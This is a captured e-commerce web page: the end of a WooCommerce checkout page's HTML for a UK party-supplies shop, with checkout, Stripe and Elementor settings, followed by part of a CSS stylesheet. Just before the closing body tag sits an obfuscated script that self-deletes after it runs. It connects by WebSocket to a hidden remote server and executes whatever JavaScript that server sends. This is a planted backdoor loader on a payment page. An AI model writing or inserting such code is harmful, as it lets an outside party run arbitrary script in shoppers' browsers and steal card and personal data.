County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"1d20f2335e","apply_coupon_nonce":"076fec561a","remove_coupon_nonce":"670d2bae57","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://partiesandsigns.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51IKJ0RBEWEJBSeZtgWhgsu6QKk40zRTImJ27pupN2MJoSXBNKqQM21FmXjebhU66alnyEDcZwRne2IGKzsrv3lOj00N6BJeVFr","locale":"en-GB","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://partiesandsigns.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","theme_name":"astra-child","testMode":"","createPaymentIntentNonce":"2a53d48dc3","updatePaymentIntentNonce":"782d99e12f","createSetupIntentNonce":"742026b46d","createAndConfirmSetupIntentNonce":"cc3870e487","updateFailedOrderNonce":"580ccacc2c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["GB"],"enabledPaymentMethods":["card","klarna"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://partiesandsigns.com/my-account/payment-methods/","orderReceivedURL":"https://partiesandsigns.com/checkout/order-received/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(239, 239, 239)","colorText":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSizeBase":"14.591999px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(226, 232, 240)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(226, 232, 240)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(226, 232, 240)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(226, 232, 240)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.591999px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.591999px","outlineOffset":"0px","paddingBottom":"10.943999px","paddingLeft":"10.943999px","paddingRight":"10.943999px","paddingTop":"10.943999px","textShadow":"none","textTransform":"none","outline":"0px none rgb(102, 102, 102)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(214, 93, 103)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(214, 93, 103)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(214, 93, 103)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(214, 93, 103)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.591999px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.591999px","outlineOffset":"0px","paddingBottom":"10.943999px","paddingLeft":"10.943999px","paddingRight":"10.943999px","paddingTop":"10.943999px","textShadow":"none","textTransform":"none","outline":"0px none rgb(102, 102, 102)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(51, 65, 85)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(51, 65, 85)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(51, 65, 85)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(51, 65, 85)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(51, 65, 85)","fontFamily":"Poppins, sans-serif","fontSize":"13.132799px","fontWeight":"700","letterSpacing":"normal","lineHeight":"26.265598px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(102, 102, 102)","outline":"0px none rgb(102, 102, 102)"},".TabIcon:hover":{"color":"rgb(102, 102, 102)"},".TabIcon--selected":{"color":"rgb(102, 102, 102)"},".Text":{"color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.591999px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.591999px","paddingBottom":"10.943999px","paddingLeft":"10.943999px","paddingRight":"10.943999px","paddingTop":"10.943999px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(102, 102, 102)","fontFamily":"Poppins, sans-serif","fontSize":"14.591999px","fontWeight":"400","letterSpacing":"normal","lineHeight":"14.591999px","paddingBottom":"10.943999px","paddingLeft":"10.943999px","paddingRight":"10.943999px","paddingTop":"10.943999px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"bc8e7e919d","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"26828bb79a","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"fe76d11aa0"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"13f77c99a9"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_d2bfb0a1'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1769524212
body_size: 1995
content:
.elementor-23818 .elementor-element.elementor-element-5070fc6e:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-5070fc6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-134b198 img{width:65%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-8debf28{color:#4D4D4D;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-26ec422a .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d80002.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d80002.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2e7be924 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-69d1e61:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-69d1e61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-9ee1857 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-family:"Poppins", 